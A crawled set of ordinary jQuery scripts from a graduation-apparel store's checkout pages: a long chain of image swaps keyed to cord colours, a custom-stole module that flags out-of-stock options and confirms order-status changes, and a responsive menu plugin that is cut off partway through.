			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredwhiterblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "210") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredyellowrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "677") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredyellowgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "305") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvergreenagold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "344") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvergreenogold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "863") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackkgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "864") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblacklblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "865") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackpink.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "866") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackrblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "867") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "868") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldmaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "899") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldred.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "870") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreengold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "872") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsogoldwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "874") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkgold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "875") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurpleorange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "862") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplesilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "871") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluewhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "873") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "876") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplewhitemixedtassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "877") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluekgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "878") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluelblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "879") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluesilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "880") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredorange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "881") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilverblack.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "1260") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealcitrusborange.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "882") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvergold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3282") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvergreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "884") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilvermaroon.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "885") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilverpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "886") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilverrblue.png" alt=""/></div>');
		}
		if(jQuery(this).val() == "887") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordssilverred.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3286") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrusttealfgreen.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "889") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhitelblue.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "890") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordswhitepink.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "663") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluemaroonwhite.jpg" alt=""/></div>');
		}
		if(jQuery(this).val() == "894") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegoldwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "895") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluesilverwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "896") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredwhitegold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "897") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredwhitenblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "898") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredwhitesilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "994") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorchidwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "695") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldsilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "701") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealblack.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "997") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluegoldgoldtassel.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1000") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluerustwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1006") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrustkgreenteal.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1064") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblackgreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1067") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluegreen.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1071") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegreengold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1074") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkpurple.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1078") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroongold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1082") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluepurple.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1085") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgoldgreen.jpg?2" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1088") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluered.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1091") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkred.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "3273") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluewhitelbluetassel.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1094") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldpurple.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1099") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspinkgreen.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1102") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgreenwhite.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1105") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluesilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1108") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhiteagold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1111") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhiterblue.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1114") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealmintwhite.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1061") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldgreensilver.jpg?2" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1118") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrblueorangesilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1128") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealmint.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1122") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluegreensilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "698") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealmaroon.png" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1125") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldwhitepurple.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1046") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluered.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1131") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgray.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1134") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscyanrpinkyellow.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1137") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscgreenrblue.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1140") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreenkgreensilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "841") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblackgoldmixedtassel.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "3124") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluewhiteorange.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1177") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgoldsilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1180") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplekgreenteal.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1183") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplepink.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1186") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplered.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1189") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredyellowlblue.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1192") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroontealsilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1195") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackgoldwhite.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1232") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhiteogold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "3223") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackwhitelblue.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1235") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsblackmaroonred.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1238") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluewhitelorange.jpg" alt=""/></div>');
		}			
		if(jQuery(this).val() == "1212") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorangenbluesilver.jpg?1" alt=""/></div>');
		}			
		if(jQuery(this).val() == "1241") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsbrownorange.jpg?1" alt=""/></div>');
		}				
		if(jQuery(this).val() == "1254") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluegreenorange.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1436") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsagoldblackrust.jpg?2" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1430") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsogoldbronzesilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1442") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgreenblack.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1445") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsfgreensilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1417") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordskgreenrblueyellow.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1448") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsogreen.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1424") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrpinkpurplegold.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1427") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurplegreenogold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1439") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordspurpleorangeyellow.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1451") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrainbow.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1420") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredbrown.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1433") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstangerinesilver.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1260") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordstealcgreenborange.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "465") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaize.jpg" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1463") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluekgreenorange.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1464") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsrbluekgreengold.jpg?1" alt=""/></div>');
		}		
		if(jQuery(this).val() == "1511") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsyellowred.jpg?1" alt=""/></div>');
		}	
		if(jQuery(this).val() == "3089") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsfgreengold.jpg?1" alt=""/></div>');
		}	
		if(jQuery(this).val() == "2876") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordslbluesilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1485") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsnbluewhitelblue.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2881") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsbrowngold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2880") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsbrownsilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2879") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscyangold.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2878") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscyansilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2877") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordscyanwhite.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1227") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsgoldkgreenpurple.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2875") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsmaroonsilver.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "1516") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsorchid.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "2882") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredblackgray.jpg?1" alt=""/></div>');
		}
		if(jQuery(this).val() == "3129") {
			jQuery('#cordSelect').replaceWith('<div id="cordSelect"><img src="/images/cords/checkoutcordsredkgreenrblue.jpg?1" alt=""/></div>');
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/honorsgraduation/hg_custom_stole/js/script.js?t93qxo
body_size: 1270
content:

jQuery(document).ready(function($) {
  // var loader_html = "<div class='page-loader'><img src='/sites/all/modules/honorsgraduation/hg_custom_stole/img/ajax-loader.gif'></div>";
  
jQuery("select[id^='edit-attributes-'] option").each(function(){
	var original_text =  jQuery(this).text();
	var result = original_text.split('-');
	var compare_text = "PRODUCT OUT OF STOCK";
	if(original_text.indexOf(compare_text) != -1){
		jQuery(this).prop("disabled", true);
	}
});
jQuery("select[id^='edit-products-'] option").each(function(){
	var original_text =  jQuery(this).text();
	var result = original_text.split('-');
	var compare_text = "PRODUCT OUT OF STOCK";
	if(original_text.indexOf(compare_text) != -1){
		jQuery(this).prop("disabled", true);
	}
}); 

  var loader_html = "<div class='page-loader'><span><img src='/sites/all/modules/honorsgraduation/hg_custom_stole/img/ajax-loader.gif'>We are creating your custom stole file, which can add a few seconds to checkout. Please hold on tight!</span></div>";
  jQuery(".ucSubmitOrderThrobber-processed").click(function(){
      if($("body").hasClass('pdf-send')){
        $(".ubercart-throbber").remove();
        jQuery("body").prepend(loader_html);
    }
  });


  	jQuery("#edit-status").on("change", function(){
    	var status = jQuery(this).val();
    	if(status == "completed" || status == "processing"){

        console.log("yes---->yes");
    		ConfirmDialog('Are you sure you want to move the order to this status?');
    	}
    });

    
    function ConfirmDialog(message) {
    $('<div></div>').appendTo('body')
    .html('<div><h6>'+message+'</h6></div>')
    .dialog({
        modal: true, title: 'Confirm', zIndex: 10000, autoOpen: true,
        width: 'auto', resizable: false,
        draggable: false,
        buttons: {
            Yes: function () {
                $(this).dialog("close");
            },
            No: function () {                                                                 
                jQuery("#edit-status").val("follow_up");

                $(this).dialog("close");
            }
        },
        close: function (event, ui) {
            $(this).remove();
        }
    });
};

jQuery(".order-review-table .title-col").each(function(){
        var str = jQuery(this).text();
        if(str.search('Custom') != -1){
            jQuery(this).siblings().text('');
            var str = str.substring(0, str.length-1) + '.';
            jQuery(this).text(str)
        }
    });


jQuery(document).ajaxComplete(function (event, xhr, settings) {


var extraData = settings;     
if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Add to order'){
var selected_value = jQuery("select[id^='edit-product-controls-attributes-']").find(":selected").text();
 console.log('selected',selected_value);
jQuery("#edit-product-controls-actions-submit").on("click", function(){
 
});
}


if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Cancel'){
        jQuery("#out_of_stock_order_pane").remove();
        jQuery(".elements-out-of-stock").remove();
}

if(extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value =='Add product'){
        jQuery("#out_of_stock_order_pane").remove();
        jQuery(".elements-out-of-stock").remove();
}


if((extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' 
    && extraData.extraData.hasOwnProperty('product_controls[nid]') == true && extraData.extraData._triggering_element_value =='Select') || (extraData.hasOwnProperty('extraData') == true && extraData.extraData._triggering_element_name =='op' && extraData.extraData._triggering_element_value == 'Select')){
    var nid = jQuery("input[name='product_controls[nid]']").val();
    
    var url = '/order/admin/config/out_of_stock/'+nid;
    
          $.ajax({
          type: "POST",
          url: url,
          data: nid,
          success: function(data, textStatus, jqXHR)
            {
             var response = jQuery.parseJSON(data);
             
                 
                // var newDiv1 = '<div id="out_of_stock_order_pane"><h3><label>Out Of Stock Products: </label></h3></div>' ; 
                // jQuery(newDiv1).insertAfter(jQuery("#order-pane-products .order-pane-title"));

                 jQuery.each(response.product_out_of_stock, function(index, element) {
                // var newDiv = '<div class="elements-out-of-stock"><b> "'+ element +'"</b></div>' ; 
                // jQuery(newDiv).insertAfter(jQuery("#out_of_stock_order_pane"));
                 if(response.product_type == 'product'){
                   var div_length = jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes').children('div').length;
                   
                   if(div_length == 1){
                    // var step = 0;
                      //var select = jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes select');
                      jQuery('#uc_order_add_product_form-'+ response.product_nid +'-attributes select option').each(function() {
                        if(jQuery(this).text() == element){

                          jQuery(this).text(jQuery(this).text()+"- [PRODUCT OUT OF STOCK]");
                          //jQuery(this).prop("disabled", true);
                        }
                      });

                   }
                 }
                     
              }); 

             /* jQuery("select[id^='edit-product-controls-attributes-'] option").each(function(){
              var original_text =  jQuery(this).text();
              var result = original_text.split('-');
              var compare_text = "PRODUCT OUT OF STOCK";
              if(original_text.indexOf(compare_text) != -1){
                jQuery(this).prop("disabled", true);
              }
            });  */
             
            },
        });

}

});


});


--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/js/menuCheckout.js?v.1
body_size: 1574
content:
(function($j172) {

  $j172.fn.menumaker = function(options) {
      
      var cssmenu = $j172(this), settings = $j172.extend({
        title: "Menu",
        format: "dropdown",
        breakpoint: 768,
        sticky: false
      }, options);

      return this.each(function() {
        cssmenu.find('li ul').parent().addClass('has-sub');
        if (settings.format != 'select') {
          cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
          $j172(this).find("#menu-button").on('click', function(){
            $j172(this).toggleClass('menu-opened');
            var mainmenu = $j172(this).next('ul');
            if (mainmenu.hasClass('open')) { 
              mainmenu.hide().removeClass('open');
           
            }
            else {
              mainmenu.show().addClass('open');
              if (settings.format === "dropdown") {
                // mainmenu.find('ul').show();
                $j172(".small-screen ul").css("display", "block");
            
              }
            }
          });

          multiTg = function() {
            cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
            cssmenu.find('.submenu-button').on('click', function() {
              $j172(this).toggleClass('submenu-opened');
              if ($j172(this).siblings('ul').hasClass('open')) {
                $j172(this).siblings('ul').removeClass('open').hide();
              }
              else {
                $j172(this).siblings('ul').addClass('open').show();
              }
            });
          };

          if (settings.format === 'multitoggle') multiTg();
          else cssmenu.addClass('dropdown');
        }

        else if (settings.format === 'select')
        {
          cssmenu.append('<select style="width: 100%"/>').addClass('select-list');
          var selectList = cssmenu.find('select');
          selectList.append('<option>' + settings.title + '</option>', {
                                                         "selected": "selected",
                                                         "value": ""});
          cssmenu.find('a').each(function() {
            var element = $j172(this), indentation = "";
            for (i = 1; i < element.parents('ul').length; i++)
            {
              indentation += '-';
            }
            selectList.append('<option value="' + $j172(this).attr('href') + '">' + indentation + element.text() + '</option');
          });
          selectList.on('change', function() {
            window.location = $j172(this).find("option:selected").val();
          });
        }

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($j172(window).width() > settings.breakpoint) {
            cssmenu.find('ul').show();
            cssmenu.removeClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').hide();
            }
            else {
              cssmenu.find("#menu-button").removeClass("menu-opened");
            }
            $j172("#cssmenu ul").css("display", "flex");
          }
          if ($j172(window).width() <= settings.breakpoint && !cssmenu.hasClass("small-screen")) {
            cssmenu.find('ul').hide().removeClass('open');
            cssmenu.addClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').show();
            }
          }
        };
        resizeFix();
        return $j172(window).on('resize', resizeFix);

      });
  };
})($j172);

(function($j172){
$j172(document).ready(function(){

$j172(document).ready(function() {
  $j172("#cssmenu").menumaker({
    title: "Menu",
    format: "dropdown"
  });

  $j172("#cssmenu a").each(function() {
  	var linkTitle = $j172(this).text();
  	$j172(this).attr('data-title', linkTitle);
  });
});

if($j172('.form-type-select #edit-attributes-6').length){
  var options1 = $j172('.form-type-select #edit-attributes-6 option');
  var any_any1 = '';
  var arr1 = options1.map(function(_, o) { return { t: $j172(o).text(), v: o.value }; }).get();
  arr1.sort(function(o1, o2) { return o1.t > o2.t ? 1 : o1.t < o2.t ? -1 : 0; });
  options1.each(function(i, o) {
